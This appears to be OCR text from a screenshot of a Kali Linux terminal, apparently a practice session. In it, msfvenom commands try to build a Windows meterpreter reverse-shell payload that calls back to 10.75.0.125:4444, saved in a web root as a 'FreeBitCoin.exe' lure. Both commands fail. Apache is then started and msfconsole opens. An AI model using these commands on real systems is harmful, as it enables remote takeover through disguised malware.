 1 2 3 4 2 4 7:30
Trash
File System
Home
scanlist.txt
root@kali: /home/kali
File Actions Edit View Help
$ pwsh
PowerShell 7.2.6
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
┌──(kali㉿kali)-[/home/kali]
└─PS> sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/x86/meterpreter/reverse_tcp LHOST=10.75.0.125 LPORT=4444 --platform windows --arch x86 -f elf -o /var/www/html/FreeBitCoin.ex
e
Error: invalid payload: windows/x86/meterpreter/reverse_tcp
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.75.0.125 LPORT=4444 --platform windows --arch x86 -f elf -o /var/www/html/FreeBitCoin.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Error: The payload could not be generated, check options
┌──(root㉿kali)-[/home/kali]
└─# service apache2 start
┌──(root㉿kali)-[/home/kali]
└─# msfconsole
Metasploit tip: Save the current environment with the save command,
future console restarts will use this environment again
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!